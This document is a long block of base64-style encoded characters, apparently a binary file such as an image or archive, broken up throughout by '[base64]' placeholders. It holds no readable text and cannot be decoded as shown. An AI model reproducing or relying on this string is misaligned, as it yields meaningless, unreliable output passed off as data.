FxwzoraYAgHQrtvXyQblVmrkVk6T50Fx01grYAQsygB04hlyciqyhOjlBKMY9qATUmj7/moxmtNGv04PLpRXLEDUlYg51ZVcORDvSCIB5bQAbgAEm2Jp7BZXLlDsxcIASSEcVAIEcuNcS2BQQsEYsmIAbJU07KA57ZL8nqIIMYM3waB2JHdM9kIOssAATWIEAYAY11Vjd5I42yAo2eEJS6ICHtI+Z5VNl4gEU6NNUUCtADQAPgFnX/JZCjbJPqheYgUQyw0Sc6IbC4qwFoUlJnVSIiFXD8sQ2cBA7DDJRqlR9CYiQcSYBaqZweM97icoGuSUQOAHVO56OyJ4GOIGY5J+OgYCpPEpJha25pYAF0E6w9AxM4FsTEBpibRJzioAd4NtVRC4DAFFiOFEYToCoQFyb//mShmrR6vJhOQkDyFgMIFKUX7tBGZQzsiM16GgvID0C+MobnYmAHAhHBAAdEfhMfI07WcODzWwqEQBNB/ACJoq7I9CCElgALB2wemywJCheFAAP1lQn+HCd4lKAMZWMig3XicoDB7hNTtjYQfIBEEgAtNXeQlInrwIWblMmZBlf1vFT5qwAHcAcOVoOH0DVpMQrixkRE0mI8tkfAj0B/slf/a0FHhDP89RK7mkQqF0yRIQlWCazAn5ffJiBCcCmjqgeCaiBcMoG8qQHFjgsPGxltXUKA3ixXtCAJ2hQ6uDbwmVh0DAnQziup4jhDmWKvz3Rbo6AqTKHMk0LFm0oF/[base64]/B9gfYKmOjpDPldJAhYl+FD5XRggVuy5VvAyU01rQU2UFmmZVgGT5TpBgMg5sPCVKZkpnUx5pWozq32X5BI4WoADxhz5icIgftrS1iUossJtqVwP5/T5rbUgUpG3AHQAQ/YAQIwAQD/wAGh2D+8dChJM0aE2i4A8DjgKGLHQC9X+Q1AoJXEbOLuW9P3kmKBjaAiJUEV0AAm1uJXWw3b5aKAlhgQW2hZizsQeGgEAE38moAyAgENKAHSdgJM6FJfkGM61jzfkDAsTd5odWwZnIAMQZZPaJ+tOpEJSABONIXM07ygCICejUM1EN/M2xZJJt9jGDxMRoSjZlrw0Qra/Uyr3oaCCCZgPmt0wIB8wMSrRpAXyBGytc/4roUWCK3MUghIlImUodVbFqWIEOCAuAaX07EUuAFPmuXxeaW2Lgjvyz3l098QxgrgkATwaOYnOAHuFqH8w8CZkQJ7ZIIA0NCmyOYs+Vs2/5IDHZCDIYpLf2KMAWyhFz3n6mJcv1QU3Lgo82qVPAiDf9zcCquw7tMA1H7MTfnoECDd0q0b2B7o2XaAGRiDg5YYDvjt1wicLciCuNMChsYDvwED+pKOJ2DNXpDjj8brBE2G7JpYi/VjMOAAY/mEGPJNmD4Aj5VTHkDvongbuoEF9HmB8SU99W5ZVmCnS+BI17sGEsCAsWxC7L1vaMhKQGwXpUWRnEBbAF+JmtWHtH2GKlNlYnqBG9gbWheBPY3DTeJELhtrWE51s/YGAYm3sK4F+s0GF8nKAD0+rUplihg3/77VwZ6qCZBjB82AE8gzp+ASCGN0wIYgQRMTwg4TAv/IAzE197JQFVw1oT4pwB++OnJmgHR2QHHdEiPSqcroDfU6hCZ4hBu4ZyTYmys/jRdgbcpsgSRiBJTKATImaCYYgyYocxHIohCg0hLZr/[base64]/i076CJMbfwr8w4FF8XHIeAwAsFFhpK4jr+wif/eGegzm8i5MGzvn/rV8P9dg0YAbOAAlUD8BaDt/LgEHHQRGkGeGB/[base64]/2UwA5nUaWZzaDRBtJpgYrISMsFhQkSbABAR4aC76+C7KyAQQcDaWizkSkswYLHg/AywADC9YGKgAEAwQsDQTcFA8d0N7j0eznBB8czNIAtgYTEQLIAzMWA/ISA/H+xQEeJg3gsWOVBsEAEiYAgVDRqqqPEihIgQ/ARMcJDDwYsXCDqW8JUjpIAWHDgkxPgLxIsSCXOAAGHBQceECDa+RIEBBYoAOnuiQIDiAI8OPA4EOFoBR7AQAy4Q0DFggIFWBuB5cJDhywEUBlwlMDDBUpSxZH2sMHEAytgNG0iQOIAhJ1wUFCsIcBAgLQsOE0ScyHAUsODAGQAHSBrhaAARi/[base64]/LDSfUFx0YFcFdGhzwAgMGDOD/[base64]/FfgSQpfB2BVADeG52MBpDa0AAwK+qBTQPAgJkJEIOyLAEkYzBNPCCia9IAA8Axcp/[base64]/Ff7H3loAMHz0ijIQEGaHMhO+Q4mO83BCzgzQUMWJA7AR5EYHtUaHo48D4V1QeMPxnYUDHFDKkoI0UChOB9MCI4QIACTerYEck9nozAChO84EH8E7hvAQwu2R/[base64]/[base64]/wIU5BQlOCToQEdQgB7QnKcDM5pFVYIxI2i68T1dScAKqpmEa9oAa1s6gC/[base64]/nJp2JQgAI8wEPX5Qv6XpCRn3ASAb8xYl78tBPApMW1Q/OUAQxwA/[base64]/wNgWHA948ZUcRsPi5YKdOn1ZPkIGZGBoAAXpATGQDFAi5wAQcGkEh9ZGNgONNq+kSQgeN0TSjCwa9BwODPzJ0YAkcDzOAQ0JXBYhMBiE2C1kLYtQ1A4DAbMKE3EeUBDnj/[base64]/DFC6rExQLtw11FmgBQUI2ADQjbiFHw2lbUJKgsJVsKX1DB53xAhctVQdoG4MCIZZyEEphABNX0GgQc4IFHiW1sh8qQZoOsTnVmAJfW5XMugGZuEtLTAC34CgeefG+FYw0J//uWAQEP2KaA66BSBy+96Qme8CuSAqLZmceI0HzcMBbDADsoERPLFL/cH9IAFwipcUca7TdxwCDA7AjJkae7lbLDXi590B+7kUgKuNQEA4r5DmY+j46BKETMFcAORFDJBmiAISo4wX6jypHF3JUuAAYANhQwAFM/yempVEmBpnGhzMrgABOYRplsdA/[base64]/ed+HhAi/Td/HZEcMpZAgCEoX/crq1cnPgQJqqcBl2ENcnKBWXIWrrUVJJABhxIpjpELk0UmHsBuiScYGWARLGABs7RKAJJHukMEOVB5r4B5+UZEbLJvoZhELWBQtYUDQmiN1whFDTQnmvcaIrAPdhEVizJGtZALudgDLgBWuPYAH+ABwAYAg9Zx7vFxE7AVYMczMiH/[base64]/wARigQxTQQh4XXbEDAvWok2GTASeWA3RkWZalDf2oACMwmUgHf1GRQmJCXjdFAKEVMXLoUXR4/[base64]/[base64]/pk5dOJP+9cR1EkCBIUDI2CgZrmgqaqqZvBQl4NvZ0A5wDEj7yQCaQEBcalFuDZxooMLnGMX0/AAYvIBD4AqDkCiWUgELwZdBAABG5GYCHACPpQDB1ECtyRL42MfM3oX7tQygqReKumEhVEDVhgi++APIbA6dxEA9EUHJICkLfBLLDABXGQBuKf/Xs4Qm4V4iQB2m00yMloFEgkmDV4anNiVR88gDw6AWRSgPHYRS9GpHHKFd1vyFkGBannxGVGBFwKQACGEHkckikGBd2XhClAwqEZxAMnCAybYCxm6qJeyNoQBABehXkmTAAzLXXcEH/[base64]/yKjKpGq+QI38FPxkIu5h69UCmBI10v/ihAnYV1ghTy7U30c4KVlEg81Mg2KZAEh8BtsikDQ2Sb12BPPYSg0FACuMC1ZwgNgNxwjmwQO0LEX6FtpGxiJ8W04AADu2agBcAJ7i0sXUjNTQQDZlQ1uawIaUG+uwKkKF6CBo2EFRIk0CgCiNyyHMaxmJYX9+wD+C8D/K8ABTMADbMAFjMAHrMAJzMAL7MANDMEP7MDrWDqPYypI4EGsigGBsX/TUjl/ITb/[base64]/PdADEebKrwzLsSzLs0zLtWzLt4zLuazLu8zLsHyOD3BI10ssFyxjyMYDQawYAwUGRRMBNBp/7QVn7UWXq2AAh9clZiNO3SBOAVKoATC2y8RCNsxGgAsBz0orlwcDz/sTGmAYOtHE+KUYQMwTwUD/[base64]/4Z2mwt3EcQZgAN1e8JfUQz6oQzlnJh8wrw/[base64]/ACxEmaEjWxvIQOk3UR+LJ47YKM+Jg/6BRTeeP8oSRgP71gERNYlFvAANHABzedSFUQoyDi2GVBZunPaXpHaCRC4HPGvQFG4CZAD5odqoOgTA5oB7MzO7CcAE7KZw6NZQMMGNPfPHYVzIeAiZdDnKFC6zH1LH7LQXKyvEI0NtXkRm3hKWlrG1GA72WA7CfJ/jsQP460PItCqa4d3x5EB6dcnYdAByRtaGzAVCwAGVLIRaaoTJBAtPDAVFu7faGAUBe5NHiAfjvEoJyAAn23UBBADBQHm+PfZr2CfQXTD+GkAi6BPX8kDbxGqAgUBtKVlI6ADvREBYR1hNM7t3e7t3w7u4c7tNl4Bgw0BJGAelUM0gLEDSjd6AbADKav/[base64]/jcAbSQA0lAAlMinUbMKtBmgxf4qiutJtr7GArAqJw18OBMABOgd72DhQLJHthECy+QZtvyFQbwB81eTSQQykwlAwU6jTvw4bxRAS6w7eLO+I3v+I8P+SYeYS7QKQ517kBTNEUzKO3u/ws7sNVcHQ2U5gsbFlczZBcjog+64FkeNSK41rvgQhED4BcvaqPA3ntCoL5pdvsJ0HsS76wzWc604ACITUAd8eYbL8NADDa+KA86EA7vcFNMbG4lXwMdo9DEbe98SAXJnSJbcgPLzdxFQujPffOFiHSwKZkKUDMqgWqKSJI/0n9RCi8VFSD0un2haSMlgjOiVUBAgMF0SAejkSc78HgYng8ajQwGEUfghDAlcgcIAiU8IEoopo+HMiQM0CUTHo9Gn5tIIHCP7BUVPT4vQ8CEwgQAZYXAgGCF0KDQ5HErQUXjZStnLWHSxOTCYAUDDW4uDiLpoEUEoUUGokQndmdkYP/[base64]/FJQcmEW9iXP61hMeefDcCVDBQwXWszMQuEDBAIi2AAwwqJhxS0aKUHNE5KDJImYH0+RAOX3KCIJVKEjIcKBjBI4dDGpVs5Vh1zPx48mXN3+efK8A3tlDyYADnggMO05ACECfRAQc9aYAsLAOB3/wscIPByowyAML/NhjwH/useLBPSIIoSCi1AHAKv9EGOABhy6CaKKJDDAAxIs0wuAFj1CYBoQ1FsjihVVA0iCllmwMYYB6BmCAAf9scmAcFHKaoYbPDhvgv8AimCCpGqCoISkYeJhKhBtCYOGqrAbwQAcquEJnrDABOEess0BQ6yO23MrBgbjm4mABABaoiQCv/[base64]/EkDWy0MbABCGAgL5sCyEAcFDYQoQYWOgBBgIADMxCpBv9I8CGApIT2DIEbXrDSgSy12tKDLdEBSywFPCjHHAXMRLOjttwSYAYRYFjEpr1sKpsvLQ0i6i8/[base64]/Fd5ZSt5Sb0mMIIexQkAOxHSPDr/[base64]/zgtIANCGkcyZ2ADFlhiAnv52gCSooKhzaBJHqOSlSgEwq3oIGpTEwsJzXEOreXgTCr0Gs/[base64]/BnCvropAHd2TDhXyYZB86NNPgbLQluIEA1Y+oJULKETF6DpLiDyxllDUwBg+gjKQ1P8ImCq515EsUMzq+SeZNAtST36igRss4IEUMpooNJAUGzRmKpZg2gwClpWofXZ6VAPTmMqpNQGkcy1ecwBcQIAAFZggjemCwAl2+YJo3jArC9PT2n5mhSQCVFR4+NikxrUAP/xJiReEwAEw8DFWfIapFkWcp5wTvBM0jjV38GhtTDSil5HUJiNVBEpboAYDqEwTfqvVJjICAyjcNHV2TAUZsPEKn+5AAQzwI3sqEMik/hfAhfxdU6NAPHqJQAMisECY+sUjdPzLAeU0BwG2h5Z7neUe78hBCTZ0xFAqKjClMoj3SpWVwp7lA3BtpUNug5ESTaRElMMNBwDwt2diYAz/XAOJSgQKxB6vRAO6DdgCXmaTAegkAwGdRwZYUAOPvCAHN8AACAAQpSclhQWemUoAuNm0zmrphnUJk1ewVk4AIAa1acIfCNjpgBdwwAQcwAWU5ySUrOAzKIc5DGXsYQ8vwgMPoloMEA8wKR7UZw4BMDJyw8UZMHiBWfGsqHSna1A6BA8ConKNF/WQAQvcBi/gtQkBADBevEiCAyRoQUtb4M5fZY5WGTHA0C5oxemmYhWtIMF1FPBTA1aAPRsIT4CJXWze9YKhTXWWv1z4kQlgjQD5ZYACDtPaBZST1PW4R1f3wy8O6wasUUNrUAbQNnLniZgLyEGKPzCAD4zAE3OV/[base64]/md7/V6K+xCV/4bRXgAwTOxVhwAIKuhqAE1zYgA7LG5rgIQCzmgGy9/tW9e2VYOtIrNw5xGDXAhBCfNfGLiv8/INfb0O/FsrR32cEed6yHHPdS+UiPwwHxneAIJjMcU7aRPOgkD5wFSlOZZyTQABb4oLJP0TKNbtDBNkUzbVva0rOuNhZySvjMp425mhwwgwy/[base64]/[base64]/cpAcy7EYCgCRlO1ZaGECpGfDSoryLKBLECMKQSAARKAcTC56+MTzSgABeOaUJgO0ssIrbiht/wLjxFjpC1+JVW7DE2QPI8yQYjigA5SFD9kQyNwwDlviZtoxKIZMTkhtIOQh0ACu4tbsD2fg+WogBRoABqZvnkKg+hLmMLxJ+64GLMisJlruzNBJx9QEBgSATVrg5jqREz1RA0ogmkJRFAcgBPDnHlqm6Prsk+4xHkpSD1tjoV6jCmaRAG3xBTTl1hTQ0pxj0nigx/xJAGTCN8wOA88mGVEKN8qrBSrCEkRwApDDb3axU8zyGpNAG81ABnpNAdqF8hzAO25nkHhhHLGFMYtKPBhzdySTGB4zdwrgAQhsHWnBLbYnB/[base64]/CYhmZgNOwEAE0GMqpRbDEhc5ZbquqI468QBygmbyYWIMIAYqELxIzew2MKU4oLlcjQQuoVbGJn7S6ATlwI6yUQQ8Io+6UXbMARyrwQYFyTK5ZUefoUd5lDJ9J0gPrweWSHiw4wLVs2faccymrgkRg7NMTlACxF4GpXtMwhR3C4f/SiVOuCLMcshC/IOVPKCVYkDGiNAMI5KuWsx+0uQiQ44ljPPfbOQAHADh9ET4EOgeko5GgmgqQCACKi7ukKIlS+YQVQkBPAg876Szria0xkJOrKblzkE9KzFF8Eco7QEB4nM+ncATT9SIpLQpicIB9u4jrCQodsgeDgQgXKMwkg7/ZuYEdEIAp6RSPuMWx1IXKdQvfaAF7AXzeuO7ihEZkVHtNjDOosKd5PMFZurNfoUDcMWm+lK+MiBGEMAVYKHXgCp2qkEcCYn1cjRbvvADxHUZMPMLbfBa1rUX2PUxGzMYXMAFHkBeIfMXEO8B8lV30LGpsIMBps4CVmB7eq15/yhPAYTiKr7iwehFCpFkAnZglAKkVIHiL8rNiARSTsbz/eJvHeqihr5QN8+0rtZUIi9gI3KPD2sROd2Qx1qiMfKkHhJ21Cwg7HwMD/[base64]/+RRxcuM/ESSdoabsgW4FkglgAu0HZJ62DH4j9wYMhwYAJGTd3KAKxO72sL4mw0Fof0ySvcTcWIkVUmZhNMysXOkHJOFvdSVvd2LFmOsyUyoCKJQkeQ5JgIIAd4oiTDzhLaIelmBkpeUrOogiqCdpTaBC+e5rOQFkzCAj1JTWvOomnbs/yEsgXicymcIOf2BmAS5M6ygnipYFD2rg1Z0xTLDWyLIkIiQP8y9/54oj4G0EHTBAXc9jQklHFLoUKfAM7IZm+JFW/xohBkDLaiogRGxKE4oQVmYAsMIAdsCgEb9x2woVHG4qdmp1upoXWPrQfmwFpM90ddV4oxE4qr2F7/vSUDosAG4cqL2e2LWc8PNgB0feFd5+B2KNOK3SOLs2WNhcc2/tUC4CSrzuHaIpF6jBAdhNdsFsAB2md7ywAFRgk2tdSIMLAgIbg2A+O22M2IzJR6X4+u3Ec4o6Livrd7wVdQV6bpAEYoGrYOCaAEMKAk5UFURIBNzLYkB8USloYqZFJRRykHlpAvtoI87YLlsK16/GUC3oU9oZK1ECAEqZGBP7UEsJYp94TcJMn2VCTu2iRRQkmUBoRASxl5GNQWP8OEIxRueXUUoOCF68RYzQ7t9nZEHPIRUq3i7BIEaCUBVPCHW0CI8Q6LEGcMcs0VYFBfQJNyb8FceWeLoSCK/[base64]/[base64]/TxWQoxBRZdcQ6yipdI9B8aBTGgG0PsNJUuOu++aaYYkQWgcg4gJz/y/nsFEEmargQZu0jULs4NmdYKiLV3oueKw0CspFummDBYqeqCvNQ2vgyewC3RfgE7hzP87yMdzAPVnd1vTsDZMPPJSS6LXq5tfuQSGWL7kCj9kAh81Vcd9DPmcoX9yGNIRq65VXThdsxGZpaXiZMdmTL5+Uqyox6xlvziKxO/mMBgJgzUOAFim5tJgOV0K4mvHRjcwiajVGzWwkvzHTtaKDFzpQCPIDfMFJlCA6YHi6ZDo4ocNyqb6IDBGox8jBGSnk2Ao1sHSB9/EEdogkZYYZ/9UJh0WFMKG93x6nCLHXNMlVs7FrGOzHKIWApsfA/10rHp2OXWmefDsSsIiQP/[base64]/OplNYhAhQhN/m7mCaGAoD9qGlAGC3g2HOvvHw2sAwuAzaECkRP4UjNARboQAFqFYIrHhjJyO8xYYAwTva2ltmKxMEil2HmAsNiL3JgPVn8gGcA8irCvfBa3hsYA7QEn5TZQurhccw+f//PqiBw4JQgZA8ALfFldRRMxvbSRAPOnAmc/MnPIMrNi8prrFg1G+LdEjccsoy6AAECN+PXy72OI4g/HuR333Gx9QvanKp45KeowXIHCaKJ5ZoXSvzJ2F53MM/P/84jGv31vPwfgCcofQOI6gEOJI0/2gfSGK4OJIvNP0GBwCc8bU7G46fwETKbzV6hJ51Sq1aq0ql1DhgKHSNMYVAuDACAMVJYYDnAKLwe5EolRx3lOyAQIYdARYUA4YCh4QKa4geAh6Ohh8BAxQDhoEAARYpAzAPAwwMBAcUY6YUp6ZgHRp8GioYryiusbK0thiwuyoaDBc7Er4UFGsGCSAZCRgD/SkAzcwBCc4DyTkCEtHV1c4TDgKIoOAOBoYXHgIfCgvqCAkC7GsHICBrbhABISV/[base64]/sGYdOa5cJhug/[base64]/[base64]/[base64]/uxx8GLwgMTEQGF+OcMiAWQCjdYDkGPMmCMhZAi2VAABcCB/XWEbJm8SYeSLGAPVTGspYJ/[base64]/9iQX+8iegivQvEf/[base64]/[base64]/yblgrfGtcRYoGvu0pAGCszDASV4LhxGsAAc9CJZIoLIDTJARsT+ISSWaOwjPGA2BYAsOyLTHrgq6w2aXsAAEwAEOV9QPk8EUxxkUI96eheDBXRgFqrUh77q96/nBIgjBSqGCDqgW2k8IwPRAdoAdGAONnMaHe1QItd6Z01RaMgcHiIZXykgCuM4CwYYTBl1WWZdcr5IZhzYbndH6APwaigiLQTaL4TkQgEIbRDpTTF7c3OEE+CtvvfVcH4TQoL9drS/RlRIzAZsoaMYBRxMIcWCF8yBF/QTBnRKwIR90AEb5u3CGS6jc9KylhHsYAdh+IIDEudkwtgYk1rYQO1uc//[base64]/OXSR8Ui4DExUUSheGCazFaGgSTgKSYwQAkya26tYIUEBlEIny78p5j/CAoEaK/3W4aj749PxgUdYAIRuqr85S9/xRGoi6eir8hMXbIv0xfk9UeV8MgARpCoOcAHjia61HRfkPzOTWs4PiuPE9+q/[base64]/xvoZY1OjBTpmRS3ORHvFFODZUUq9NNQzB6d6AHu5R4YnYDfxEQL6EEOEE693ZsO4MDwEd9mHN+qnMZqTCJrSCLuNNlk9ACMpQRKcKIyQJUPoJgndmIA8BEWbB+leEZWVUAPQMqn0A4eoVVuREpaQUEttl/[base64]/zTffwQG9oEtW3JWHRJTYBAEhEABxQFhpBN2aRCg7keKaDbHhpA3CRAC/gEQ1iYGo7FAfSUWbTA5qkRG8mADlBZMOpAIzpiD0CiwqWipVRKpVjO811B5VWeKU5GVpmVwJ3Y5bSiHQ1B7IyK5UgcjDEB9zXSVl0VLp7lKKAcHAAAB/hCgDALMWJQc7xACKwSnimjAMCSLWkSAUJjAqgN7T3jZRKXsZ2kAIRA9GjABHzjZz2AOXqCuoACB3SCB7bWK1TdK0xNLDAPCJwQbZnJADBHAGSj2ZWJOoQMh3j/[base64]/zNC2ZSJpVaIwC00iDkUjJmY788AA18I599AiMonXosAGrhCwoU/2J+mMVrWklsykKjoaCIdCYg1GaZtIP2SNABzlK3kZQJ2OAOFmSc9qYiACEZ/NkR0tNslsiRvogSUiRA4IEITIAJqABaABR4WqGAhOQvIJR4kRchnA6UTINKUglL0sRUNA8KzKdYaMnniUV+6qfMeA1PggPqqZR8TFGBMtjrrYBRYtZXLCVThpFT/o1zoJEFrEG9KQBWKgCGwpGOlpjx8eVdEFxZYkEPVFZDbavn+IA1bCu3Utxt8BhOXYZcEhxdQCLqHFxaBUuHwgYEdCiPdQBX2qJfqoFxGKFG2Gp0sYMFlECSIhYgLJa4lB0zcgfHMEA1UikpFIMOiAR5ciM3MP/JR/xTDHwpmNoAu3hWakbdatJPtSDa1Ykso2mIMFiTBfhDumAZmXSLyFRP9fTmEiHFcBIAmxCn2eSIgFTP2d2pUckHB7QIHoQAde7ddSohCDRhE2Lk6yHAP+XaH17hCQ7IINhDSfKM0DzeNk3DenaVV7onqr4EtFWNfcZkQiBErPbEAYAABwzY/CWFCqAUmYDDeoyC6rUUHuatHh5lCAnUsPLAuomFDJARm5IACqwRhQoPG42ABWTovm0otdqFteropmiK5WZKZFRfFGCupmBu5VbcYQiZwmEG67gortzNIdWO+0VSjvrRVb1VAERrJfFo7tQd4wqNBbCHyx1m0Sn/[base64]/[base64]/NQA08rCwNmixOo8InBEEHKKy7oYX6MA8KHGJMfFXeqj7hajqaI6lXBIfSYbjxOht/BikwCWLfUD5gQJDX6/npOVttP9r67qAqaLOLaaxv+3iGRhPHPQOMboZACyPkv5fxBYCHseSE82L8RYg2nGLAAaymSXj/3WAACzB92ivevhFajZy+ZxWopHgvoTgD40vCsCj/qIsIFgTJ0vW+8bsbxpMcCYF/YrJ6xHFpu7vqXELm9mVNHKAER7hQwat0SIwCHzHDIQADHBNCfAyrD6EqSWgeRWCBTteMYNhWflA22qAqX4wTVhJDdEk3xwAQkjzqz5w2u6BCxPFTjpR3M7wUqjeU6zJubWJUBxluqWzn6xzVCblBIRIoeDAGHzBztmzk3Go7FbKj/EzaTD0It2GFCtOQxNGBdy1EHhGESBNBJgqBKD/[base64]/CYNmtlg0T1SikRoxQOFYKBgAAGnv/+i0CoEgYFwFqPmai4TorBga58Vsd5WJAvRoFIbyZQBBb1UFmA5eakpW7fUQiG5qKLTiBAvm/FhAK/q81mtwY9IaRUQaDCMsD4Ma0Kk2onfEAvK3JII8iANBwssYAMBT8OnYTBbzikuoLmlcMEkHrEf2nk/2FoAHaMDGAsDH5oeaJlpZiC1rxqkwKAIipJQov+9TJwIHyG9whlpAjglxnW85hIx1vBmpTxEB2IDeNSEhLMCFp0wSPqoIlDVAHKmA5QAvi5GN+B4iNIIAAIPwklewnZcMqaeUMLBX5A6N7Ph9me00u2qrom3oqW0O+OqY6ORgodStOp2AotuUQyPaXP/5lLSkD4uF4RrrGfHAAMTBh4X2mJf5Ui0Z8hXBsok8EZTKHukowlErwd3YnVsOBECf6/bY6eL26TxcK9VR7M4V5OAOqrgfxNEKcldVLsaGMODApA/mMHx5htCxmZG0trsSHis1DTfFemSH2RAAyHiLO8CZR2SpdPzWShwAJXyWBXyjCniWB8zAAphPrUMyfuvLKyyTRiEAsC+ROtDwgGfPsSe7wYANE4EN/TYAgwtk+4Zy9iRFKhgAB5TXd0wXh8Oa8yhhuDskILCAQBDEuZ94CJyywMzpBY+XMAtNeFTUek3DjQzEUOSbsNBE/MQnNN8EYZstkEfUA2PRBCT5wQ//OMd4M0E6Xdqo3lFi1rmhm+2B8MTrhOECSj6cEQkkKwMQlUJ+AQWQObTW68qTKJLF4imqvJ0XH/LteaXEfD5/[base64]/y40tCac8XGcCaOjiIgAkYCAjBMeDpN7AxKfff7+/WwIKI5pSHTggDZsPAxiMNhQm7aDPPop3IaiBgdpXDIRUKGx0sZMBkRSMEAhQZZ7CRKYUMlyZUsNPiBA4EHzIcWHDAWKSNSCxAELIxjs2DHiwggFOigA8MfvQ4EeUaVOpVrVatQCLjJk2NB1A1euXr+K/VqhB9SrBSLwe4D2rIt+baVm5bfh6tm1+1wUKPBhXwS+fE/sa8vXr48AbqcWqLAvMd/[base64]/9+prnwoUHcwHTTdF7FK8OIWKMX72wsqFA/rZs09YJ+ussxEoIMATWGplAIAlBIAtDeOCK6OKK7TIbbYzkgUOuN+c+NXXI1rVQAA5+LADgI7kuEKOPwRJhLvuvGWkOxRAKI+SLoxr4kpNTnnv3Xfrk0Q9/vRrQIVQZBlFgfoy2VWBCEJwjZ0QQmBNAFwnAIGYCItZRolnLkxghSI5fMiHEgD4RpYu0gG2iRRLnABaduCJ54QMpMEnJnok4kxHDBb58QAiSbD5J2uOVHJnl2+SCIEcMKKRIyo1YRckAxgQicsswhSTJZdMgEGmmnzGSc0DxjumhQMgACHOoXSgcwQd/+5UoLNXY1Vb0bNODaxttvlUS9K54KJ71brumlsvw/[base64]/9C9o0mAP0a60iSqtYiRMi/[base64]/E4A6WueEdJhodgoMwAn/[base64]/BYqveWjQEzgeV2IHiy/9a3kIMxd3XuP93I5L1Q0IHz5gQ8KKYAPG6ggBa1QQQQ8BzpkcoADDmIYhBCg/[base64]/c94lErp1QLEIADQmHABSiwgKla1QMjA8ENQnBVMqhnq/kSzhm++uIBDFJ6yaIk62YygzmEcq1ysE4d7PAAaBwjEQMZ3kAQsZ0eveALokGsBXIg5FIG4gYvCMEqT9EFwv+aD3ucaMUCcnHlK1UXP/eaQA1UgJ/NtmNFvToCgzjbzGKA1hlLQIA9OIAChvAvg2lEQb4A+I3WffOAIRvnCQLAJZXcFgInQMFYIugy3tYEnotAgQyCNCR7HgkbDNFgRNIIEWwG7R5U6ojRjna0kXwJJQ50oUsM8A8a3uwnGfyJRMkLFC0oAIgXWK/YLuBezpwUvj1N6akCUKm2uSCNJj0VZaw4l/0qyotZZBvk9FZsUUVAKi741AOg04MBA3UuBei2ZVDFRc006gML/uJTKmzHC+cxwwPKQuesWsmFveAGTcBqGZwaXTNU8sUwlt0ARlbVYN3ABxjwMR8IYAMfk0T/OgbgVgteAIJFEBlCRtbACwLh2UbslRMKgzJBmOctB0wgy8D0RBfoIwn6AMAAKVDBJ7BnCZzThwPE5MAMbDBmFSRwzScSAPzkBwI4Uw8Ez7xfnU3AgZzxTxtp1MAovuGNSo7stcmKZBpehOiV5IAeWxELPZoy9QNAOYeWzgamjaSzTR/kJ/oE9c9EbQLo5h2FBMXFQh+76haCyQCfrglNZE2zIN1QES3gQQt0hV71kq3DwG6KsIf9uC8C9dxwhMoGGHyWLVoe2pKK4xZjihbKgPGKmxfwXzzFtzGy9IqRslRgxOiCvJzALA9g9wY+IO7LQ1ipS91cFrbQOtHdr8TL/wiObmhjCT1orJExHvjAY0xJkNVY+2ggAQQm4Ek6sAB3MTBAtuRwCQFg4OIlyLjHh4yAFxy544lonn/QtYAZzP+vJx/EMvTayi0Ds48wgXvRno8AuBgbgBUgphqogZ/bDxugovfRLBKDsxcogaWbsxkQAXswgKijJ9Squv/5gt8IMYTjOnKIgNt5IRnagABogQxoNK+oCX9AO/hbvDS5hrcjLkyjmZ/oAOSqOx/wJ3womlKTroBCBQq4gJagEcCDIYUiPJvYIMQjARloCByEABGolR8qiqOQvF/rDJ4KvlWhrzhytlMRI6hYqTVqlAqIIsB5I5OKIiWCtAdbPTU8DP/A4AsXUBxq25sMWJQCODYf2JNA+QDP+6keIETdaxtEvC8yLJXh2wcvoxMtQD7pEYaCaTMAmgUygD5TwLroURf3WY1AIocZQ7hIcgINgIC/kQOKw4QB6CSMoAEaoJMYiEEIIQZFgBBB2Lge+RaPy6sFYCVOsAAW0Lft8JFj2Lgb2IUhULli9B4bOB+kaQUB2QhtijEc6MYBwA8VqIEJkKxiGrqi64RgGAY4w8DQYobpWQEawTNruhgRlIVR9CrXKodUXDMHyAAwaIkJOICtkAey8wqz+weqkbQbpD/E259M4yAhWYi5q4nBgCgfeIEc4BKWSAErCSgAVA+nWigTWEL/[base64]/XewszzqejvOsJHO/54m5HGCBjkOyZtS3jVuYhekmrZsAEtMrDqhGzeKAYWql9rjHuMSBCsCBHKgB/HCQM8OPHLDNFRmNzSICpNs4DFwGpnsBePTA0jqt/4oYhUhYnXw8goNTFl/JABxYKAtAgRcZyK3gzhnsGZkArxs8ht+6tKiDOx3sgImcCZtwEhiQkhlZCZHQxo8QCSg8CZQoSZM0yRdaiRK4kaoRkogEriu0tULAAAhIKwbQtTtZLwWoFTzJkToKvsb5Sco4qc1jHLZ8trNgy0lsCm0TRK1IxC8KjLPkAT/[base64]/[base64]/R/gqKZ2dZ5GeGusm2AKHIo0C32ErMVUrTKA4W6QAGgAAg3gBB2C/IQPGYcTMC6yrEoCFLzgFCygBDbiBOkUyyty4PYUBInC/[base64]/wNrXuYty9nLgAotFOo1jA0oDMTJigrQ0Z7Eox+FKgaQAsOUhSUAgWQRDbu8hS3QyxcbmDRYja9iHUkaMfqlpQV4gAVYQm3JFhoQCevAApv1HRqoABkYj/kpAaYbmRwIgVu9uCB7gQmYhP/ghBogMuYBj1P6uBvY4Bu42tACzSFTWqrN06uFARiogcHyD7lMwOLAAR0YAA6QgBRYgQUBuhVwM2GwEPpZhhxQAoykkRfYn2uSCAyRBSPO29ZyHekxArAzAQEIgHZ4EYL8CvDsCnr4NKrpvrSjNE9tO+LSNMdNkxCCT/[base64]/OIw5iCGmGgb2gb/GKBclmCPAySoSpA5XNjckSwJXMAu0AUTG4EZuKu1NaEoPIOAPm7Q9AJkjoKqQWbKCu3Jt1k9Tx7qG/XkxYBkpVZqpHIbol7quMnepDZqpO6pSpabHvDR4SMAXksdD2CyEQMZ9LWBry6NjfCC9pXl+D3VKmVZltUXADABqJKDOvhfm7UOA7DFTKCBD9sAA9ZZ+EAXLNOeSNCXWlAtDUNapR2E/bvgynSAZAzUfPNF0MxTb4aB/ymP800WczhnJ3hhHcCB/WgAG+immUsBSk1HHbbnbqqQEkgBEwABIb6YFUgALPsPol1Zc66ABciuBcBKKnIAVyVIWZVoGtyG74Iy/49DgYhaiI3m6APwaCHMAXgcafuETSy7uY1gaS1Q1vpM1pFc1oXiLpnWNJrOGpu2QgXgNaIwivUSV5+2HHONRPqu77QwavtuZMqxUNObRPf2aqsDB0aiJSj4iA/5Ffj1lZKVZVpO2XGgJYNrJZOgAROAK9/hZetgAL3OawJwAHgSAciOYFty5VCEF75KQgPggJ9dRoKg5kDQ5hfo04VJRjz1uG52HgUQ8LiUy9tc1DMA7QkY7RpIh1QQzqOzQGVghmY4UmkogQ0BQWw6CX054t+InoL2lX/8EgKwLNkSXLAgC9RC7iDJuOXw4ufmwY4uvOmu